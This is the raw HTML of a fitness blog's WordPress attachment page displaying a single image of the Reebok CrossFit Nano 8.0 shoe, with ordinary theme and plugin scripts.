			<ul><li><a href="https://www.facebook.com/pages/Barbells-and-Beards/600747590026321" class="link-facebook" target="_blank"><svg class="sm-svg-icon icon-facebook" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M15.717 8.828h-2.848V6.96c0-.701.465-.865.792-.865h2.01V3.011L12.903 3C9.83 3 9.131 5.3 9.131 6.773v2.055H7.353v3.179h1.778V21h3.738v-8.993h2.522l.326-3.179z"/></svg></a></li><li><a href="https://twitter.com/barbellsbeards" class="link-twitter" target="_blank"><svg class="sm-svg-icon icon-twitter" width="22" height="22" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>		</ul>
		</li>
	</ul>
                    <div id="search-reveal" class="icon-button search-reveal"><svg class="sm-svg-icon icon-search" width="18" height="18" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg></div>
                    
                </div>

            
        </div><!-- .wrapper -->

    </section><!-- .top-strip -->



        <header id="masthead" class="site-header" role="banner" class="clearfix">
        <div id="branding" class="anmtd">
            <div class="wrapper">
            
<div class="header-row header-default">
    <a href="https://www.barbellsandbeards.com" class="site-branding" rel="home"><img class="site-logo" src="https://www.barbellsandbeards.com/wp-content/uploads/2023/06/BB37.png" alt="Barbells &amp; Beards - " width="200" height="188" /></a>
        <span class="tagline"></span>
    </div><!-- .header-default -->            </div><!-- .wrapper -->
        </div><!-- #branding -->
    </header><!-- #masthead -->
    
    
    
        <nav class="no-print anmtd main-menu" role="navigation" aria-label="Main Menu"><ul id="main_menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/training"><span>Training</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/gear"><span>Gear</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/tech"><span>Tech</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/snow"><span>Skiing</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/grooming"><span>Grooming</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.barbellsandbeards.com/fitness-food"><span>Fitness Food</span></a><div class="sub-menu"><div class="sub-posts"><div class="clearfix mega-menu-container mega-menu-ajax"></div></div></div>
</li>
</ul></nav>
	<section id="content" role="main" class="site-content anmtd">
    	<div class="wrapper">

            <header class="entry-header page-header">
                <div class="page-title">
					<h1 class="entry-title">Reebok-CrossFit-Nano-8.0</h1>
                </div>
            </header>

			
                <article id="post-1137" class="post-1137 attachment type-attachment status-inherit hentry">

                                        <p class="attachment">
                        <a href="https://www.barbellsandbeards.com/wp-content/uploads/2017/12/Reebok-CrossFit-Nano-8.0.jpg" title="Reebok-CrossFit-Nano-8.0" rel="attachment">
                            <img src="https://www.barbellsandbeards.com/wp-content/uploads/2017/12/Reebok-CrossFit-Nano-8.0.jpg" width="690" height="690" class="attachment-medium" alt="" />
                        </a>
                    </p>
                    
                </article>

            
        </div>
    </section><!-- #content -->


    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        


<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-2">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.barbellsandbeards.com/cookie-policy">Cookie Policy</a></p>
<p><a href="https://www.barbellsandbeards.com/contact">Contact Us</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
                        <div class="widget-area widget-area-2" role="complementary">
                <div id="block-5" class="widget widget_block"><a href="https://www.barbellsandbeards.com/about-us">About us</a>
<br/><br/>
<a href="https://www.barbellsandbeards.com/crossfit-near-me/">CrossFit Locator</a></div>            </div><!-- #second .widget-area -->
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                                            </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://www.barbellsandbeards.com/">
    <label for="search-form-696c2afa89388">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-696c2afa89388" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobilewhite offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.barbellsandbeards.com/training">Training</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.barbellsandbeards.com/gear">Gear</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://www.barbellsandbeards.com/tech">Tech</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="https://www.barbellsandbeards.com/snow">Skiing</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.barbellsandbeards.com/grooming">Grooming</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.barbellsandbeards.com/fitness-food">Fitness Food</a></li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.barbellsandbeards.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/ti-main.js?ver=5.5" id="ti-main-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/lightbox.js?ver=1.0" id="simplemag-lightbox-js-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"8ab814ca25","ti_ajax_url":"https:\/\/www.barbellsandbeards.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" id="simplemag-inline-scripts-js-after">
/* <![CDATA[ */
jQuery('.entry-content iframe[src*="youtube.com"]').each(function () { jQuery(this).wrap('<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"></div></figure>'); });
/* ]]> */
</script>
</body>
</html>